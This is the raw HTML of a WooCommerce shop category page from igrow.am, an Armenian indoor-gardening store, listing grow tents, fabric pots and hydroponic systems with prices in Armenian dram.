	<li class="cat-item cat-item-70 "><a class="category-nav-link" href="https://igrow.am/product-category/filters/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/filter.svg25.svg" title="filter.svg25" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Filters</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://igrow.am/product-category/measuring-tools/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/measuring-tape.svg11.svg" title="measuring-tape.svg11" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Measuring tools</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://igrow.am/product-category/climate-control/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/clima.svg" title="clima" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Climate control</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://igrow.am/product-category/propagation/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/propeg.svg" title="propeg" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Propagation</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-71 "><a class="category-nav-link" href="https://igrow.am/product-category/gardening/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/garden.svg" title="garden" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Gardening</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://igrow.am/product-category/grow-bags/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/growbags.svg" title="growbags" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Grow bags</span><span class="nav-link-count">0 products</span></span></a>
</li>
					</ul>
													</div>
				</div>
						<script>var woodmart_wpml_js_data = {"languages":{"hy":{"code":"hy","id":"24","native_name":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","major":"0","active":0,"default_locale":"hy_AM","encode_url":"0","tag":"hy","missing":0,"translated_name":"Armenian","url":"https:\/\/igrow.am\/hy\/product-category\/grow-boxes-hy\/","country_flag_url":"https:\/\/igrow.am\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/hy.svg","language_code":"hy"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/igrow.am\/product-category\/grow-boxes\/","country_flag_url":"https:\/\/igrow.am\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.svg","language_code":"en"},"ru":{"code":"ru","id":"45","native_name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","major":"1","active":0,"default_locale":"ru_RU","encode_url":"0","tag":"ru","missing":0,"translated_name":"Russian","url":"https:\/\/igrow.am\/ru\/product-category\/grow-boxes-ru\/","country_flag_url":"https:\/\/igrow.am\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ru.svg","language_code":"ru"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://igrow.am/product-category/grow-boxes/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="1400" data-min="1400" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="235000" data-max="235000" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-4" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-72"><a href="https://igrow.am/product-category/accessories/">Accessories</a></li>
<li class="cat-item cat-item-80"><a href="https://igrow.am/product-category/climate-control/">Climate control</a></li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://igrow.am/product-category/fertilizers/">Fertilizers</a><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://igrow.am/product-category/fertilizers/terra-aquatica/">Terra Aquatica</a></li>
</ul>
</li>
<li class="cat-item cat-item-70"><a href="https://igrow.am/product-category/filters/">Filters</a></li>
<li class="cat-item cat-item-71"><a href="https://igrow.am/product-category/gardening/">Gardening</a></li>
<li class="cat-item cat-item-75"><a href="https://igrow.am/product-category/grow-bags/">Grow bags</a></li>
<li class="cat-item cat-item-77 current-cat"><a href="https://igrow.am/product-category/grow-boxes/">Grow boxes</a></li>
<li class="cat-item cat-item-21"><a href="https://igrow.am/product-category/lighting/">Lighting</a></li>
<li class="cat-item cat-item-76"><a href="https://igrow.am/product-category/measuring-tools/">Measuring tools</a></li>
<li class="cat-item cat-item-73"><a href="https://igrow.am/product-category/propagation/">Propagation</a></li>
<li class="cat-item cat-item-74"><a href="https://igrow.am/product-category/substrates/">Substrates</a></li>
<li class="cat-item cat-item-81"><a href="https://igrow.am/product-category/ventilation/">Ventilation</a></li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="term-description"><p>Contain the mess and maintain your privacy. Welcome to your closet on steroids. Every part of our grow tent kit works together to maintain a healthy and productive indoor garden. From the high quality and powerful lighting to the helpful garden accessories, we’ve included all our favorite tools to make indoor gardening easy and productive. All you need to get started are plants, soil, and water!</p>
</div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://igrow.am" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Grow boxes				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing all 5 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://igrow.am/product-category/grow-boxes/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://igrow.am/product-category/grow-boxes/?per_page=32" class="per-page-variation current-variation">
					<span>
						32					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://igrow.am/product-category/grow-boxes/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://igrow.am/product-category/grow-boxes/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://igrow.am/product-category/grow-boxes/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="popularity" >Sort by popularity</option>
							<option value="date"  selected='selected'>Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-9610 status-publish instock product_cat-grow-boxes has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="9610">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/grow-tent/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/08/Grow-tent-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://igrow.am/wp-content/uploads/2023/08/Grow-tent-1-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/08/Grow-tent-1-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/08/Grow-tent-1-700x700.jpg 700w, https://igrow.am/wp-content/uploads/2023/08/Grow-tent-1-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/08/Grow-tent-1-800x800.jpg 800w, https://igrow.am/wp-content/uploads/2023/08/Grow-tent-1-768x768.jpg 768w, https://igrow.am/wp-content/uploads/2023/08/Grow-tent-1-860x860.jpg 860w, https://igrow.am/wp-content/uploads/2023/08/Grow-tent-1.jpg 1500w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/grow-tent/">Grow tent</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>235,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Outside 600D Fabric + Inside Diamond Texture
25 mm<span style="font-weight: 400;"> (8/8") Tube + Steel Connectors</span>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/grow-tent/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9610" data-product_sku="" aria-label="Select options for &ldquo;Grow tent&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/grow-tent/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9610"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9592 status-publish instock product_cat-grow-boxes has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="9592">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/black-fabric-grow-pot/" class="product-image-link">
			<img width="430" height="397" src="https://igrow.am/wp-content/uploads/2023/08/Fabric-Grow-Pot-1-430x397.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://igrow.am/wp-content/uploads/2023/08/Fabric-Grow-Pot-1-430x397.png 430w, https://igrow.am/wp-content/uploads/2023/08/Fabric-Grow-Pot-1-150x138.png 150w, https://igrow.am/wp-content/uploads/2023/08/Fabric-Grow-Pot-1-325x300.png 325w, https://igrow.am/wp-content/uploads/2023/08/Fabric-Grow-Pot-1.png 529w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/black-fabric-grow-pot/">Black Fabric Grow Pot</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>2,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/black-fabric-grow-pot/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9592" data-product_sku="" aria-label="Select options for &ldquo;Black Fabric Grow Pot&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/black-fabric-grow-pot/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9592"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9587 status-publish last instock product_cat-grow-boxes has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="9587">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/premium-plastic-saucer/" class="product-image-link">
			<img width="430" height="264" src="https://igrow.am/wp-content/uploads/2023/08/Premium-Plastic-Saucer-1-430x264.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/08/Premium-Plastic-Saucer-1-430x264.png 430w, https://igrow.am/wp-content/uploads/2023/08/Premium-Plastic-Saucer-1-150x92.png 150w, https://igrow.am/wp-content/uploads/2023/08/Premium-Plastic-Saucer-1-700x429.png 700w, https://igrow.am/wp-content/uploads/2023/08/Premium-Plastic-Saucer-1-400x245.png 400w, https://igrow.am/wp-content/uploads/2023/08/Premium-Plastic-Saucer-1.png 757w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/premium-plastic-saucer/">Premium Plastic Saucer</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1,800.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/premium-plastic-saucer/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9587" data-product_sku="" aria-label="Select options for &ldquo;Premium Plastic Saucer&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/premium-plastic-saucer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9587"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 last  type-product post-12557 status-publish first instock product_cat-grow-boxes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="12557">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-cultimate-4-pack/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2024/01/waterpack-v3_0-copy-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2024/01/waterpack-v3_0-copy-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2024/01/waterpack-v3_0-copy-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2024/01/waterpack-v3_0-copy-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2024/01/waterpack-v3_0-copy-768x768.jpg 768w, https://igrow.am/wp-content/uploads/2024/01/waterpack-v3_0-copy-700x700.jpg 700w, https://igrow.am/wp-content/uploads/2024/01/waterpack-v3_0-copy.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-cultimate-4-pack/">Terra Aquatica CultiMate® 4-pack</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>187,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Highly efficient, easy to use, expandable recirculation system

The CultiMate® 4-pack system allows you to install a proper hydroponic system in small spaces, and to tailor size to your needs. The entire system runs off one air pump, and our innovative T-connector design means that nutrient solution is fully circulated in just thirty minutes!				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=12557" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12557" data-product_sku="" aria-label="Add to cart: &ldquo;Terra Aquatica CultiMate® 4-pack&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-cultimate-4-pack/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12557"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-12548 status-publish instock product_cat-grow-boxes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12548">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-ebb-and-grow/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2024/01/ebbgrow_0-copy-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2024/01/ebbgrow_0-copy-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2024/01/ebbgrow_0-copy-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2024/01/ebbgrow_0-copy-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2024/01/ebbgrow_0-copy-768x768.jpg 768w, https://igrow.am/wp-content/uploads/2024/01/ebbgrow_0-copy-700x700.jpg 700w, https://igrow.am/wp-content/uploads/2024/01/ebbgrow_0-copy.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-ebb-and-grow/">Terra Aquatica Ebb and grow</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>74,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Perfect for balconies, small gardens and indoor use, the Ebb&amp;Grow® lets you grow plants in pots, but with the added advantages of hydroponics.

100L reservoir capacity
Super sturdy construction
Power consumption just 6.5 Watts
Grow in any pots, with coco, clay pebbles or soil.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=12548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12548" data-product_sku="" aria-label="Add to cart: &ldquo;Terra Aquatica Ebb and grow&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-ebb-and-grow/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12548"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1694008169633{margin-top: -60px !important;}.vc_custom_1702460323138{margin-bottom: 0px !important;}.wd-rs-65797b9c87662.wd-list{--li-mb: 15px;}.wd-rs-65797b9c87662.wd-list .list-icon{font-size: 1px;}#wd-65797b9c87662 .list-icon{color:#000000;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1694008169633 wd-rs-64f8745c23536"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-64f874269a045"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596-220x68.png" width="220" height="68" alt="Igrow-new-logo-ratina-e1600361049596" title="Igrow-new-logo-ratina-e1600361049596" /></div>
		</figure>
	</div>

		<ul class=" wd-rs-65797b9c87662 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left vc_custom_1702460323138" id="wd-65797b9c87662">
											<li>
					
					<span class="list-content">18/1 Kh. Dashtents Str, Yerevan, Armenia</span>
											<a class="wd-fill" href="https://maps.app.goo.gl/Tcn3HHGKWyBmGxvFA" title="" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Phone: +374 55 900 508</span>
											<a class="wd-fill" href="callto:+374 55 900 508" title="" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content"> Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="20494e464f604947524f570e414d">[email&#160;protected]</a></span>
											<a class="wd-fill" href="/cdn-cgi/l/email-protection#94fdfaf2fbd4fdf3e6fbe3baf5f9" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="climate-control">Climate control</option>
	<option class="level-0" value="fertilizers">Fertilizers</option>
	<option class="level-1" value="terra-aquatica">&nbsp;&nbsp;&nbsp;Terra Aquatica</option>
	<option class="level-0" value="filters">Filters</option>
	<option class="level-0" value="gardening">Gardening</option>
	<option class="level-0" value="grow-bags">Grow bags</option>
	<option class="level-0" value="grow-boxes" selected="selected">Grow boxes</option>
	<option class="level-0" value="lighting">Lighting</option>
	<option class="level-0" value="measuring-tools">Measuring tools</option>
	<option class="level-0" value="propagation">Propagation</option>
	<option class="level-0" value="substrates">Substrates</option>
	<option class="level-0" value="ventilation">Ventilation</option>
</select>
</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">NAVIGATION</h5><div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9884"><a href="https://igrow.am/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9885"><a href="https://igrow.am/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387"><a href="https://igrow.am/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11698"><a href="https://igrow.am/contact-us/">Contact Us</a></li>
<li class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-66-en"><a href="https://igrow.am/product-category/grow-boxes/" title="English"><span class="wpml-ls-native" lang="en">English</span></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-hy wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-66-hy"><a href="https://igrow.am/hy/product-category/grow-boxes-hy/" title="Հայերեն"><span class="wpml-ls-native" lang="hy">Հայերեն</span></a></li>
	<li class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-66-ru"><a href="https://igrow.am/ru/product-category/grow-boxes-ru/" title="Русский"><span class="wpml-ls-native" lang="ru">Русский</span></a></li>
</ul>
</li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-11682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11682"><a href="https://igrow.am/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11676"><a href="https://igrow.am/shipping-return/">Shipping &#038; Return</a></li>
<li id="menu-item-11681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11681"><a href="https://igrow.am/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	iGrow <i class="fa fa-copyright"></i>  2026 MADE WITH  💚  BY <a href="https://risqueteam.com/"><strong><span style="color: green;font-size: 12px">RISQUÉ TEAM</span></strong></a>.															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="//igrow.am/wp-content/uploads/2020/05/payment.png">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://igrow.am/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
